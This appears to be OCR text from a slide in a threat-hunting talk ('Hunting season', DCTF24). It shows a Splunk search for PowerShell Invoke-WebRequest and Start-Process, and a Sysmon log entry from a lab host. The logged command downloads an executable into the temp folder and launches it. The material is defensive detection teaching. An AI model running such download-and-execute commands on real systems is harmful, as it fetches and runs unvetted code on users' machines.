 Iskalni niz - Invoke-WebRequest & Start-Process
index=win Invoke-WebRequest Start-Process
| xmlformat
| table _time _raw
Rezultati
_time _raw
<EventData>
<Data Name="RuleName">-</Data>
<Data Name="UtcTime">2023-09-23 19:55:34.072</Data>
<Data Name="ProcessGuid">{83f29b2e-42b6-650f-8404-000000008e02}</Data>
<Data Name="ProcessId">8608</Data>
<Data Name="Image">C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</Data>
<Data Name="FileVersion">10.0.17763.1 (WinBuild.160101.0800)</Data>
<Data Name="Description">Windows PowerShell</Data>
<Data Name="Product">Microsoft® Windows® Operating System</Data>
<Data Name="Company">Microsoft Corporation</Data>
<Data Name="OriginalFileName">PowerShell.EXE</Data>
<Data Name="CommandLine">"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" [Net.ServicePointManager]::Security
https://the.earth.li/~sgtatham/putty/latest/w64/putty.exe -outfile $env:TEMP\a.exe;start-process $env:TEMP\a.exe</Data>
<Data Name="CurrentDirectory">C:\Windows\System32\WindowsPowerShell\v1.0\</Data>
<Data Name="User">ATTACKRANGE\Administrator</Data>
<Data Name="LogonGuid">{83f29b2e-4174-650f-458a-500000000000}</Data>
<Data Name="LogonId">0x508a45</Data>
<Data Name="TerminalSessionId">0</Data>
<Data Name="IntegrityLevel">High</Data>
DCTF24
Uni
Fakulte
(Threat)
Hunting season
Žiga Humar